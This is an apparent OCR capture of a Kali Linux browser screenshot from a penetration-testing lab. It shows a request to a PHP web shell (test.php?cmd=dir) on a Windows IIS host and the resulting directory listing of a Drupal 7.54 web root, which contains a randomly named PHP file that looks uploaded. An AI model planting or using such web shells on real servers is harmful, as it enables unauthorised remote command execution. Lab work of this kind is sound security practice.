 10.10.10.9/test.php?cmd=dir
160%
Kali Linux Kali Tools Logout Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Windows Privilege Esc...
Volume in drive C has no label.
Volume Serial Number is C4CD-C60B
Directory of C:\inetpub\drupal-7.54
19/07/2022 05:42 §Ł
.
19/07/2022 05:42 §Ł
..
19/03/2017 01:42 ŁŁ 317 .editorconfig
19/03/2017 01:42 ŁŁ 174 .gitignore
19/03/2017 01:42 ŁŁ 5.969 .htaccess
19/03/2017 01:42 ŁŁ 6.604 authorize.php
19/03/2017 01:42 ŁŁ 110.781 CHANGELOG.txt
19/03/2017 01:42 ŁŁ 1.481 COPYRIGHT.txt
19/03/2017 01:42 ŁŁ 720 cron.php
19/07/2022 05:04 §Ł 48 dixuSOspsOUU.php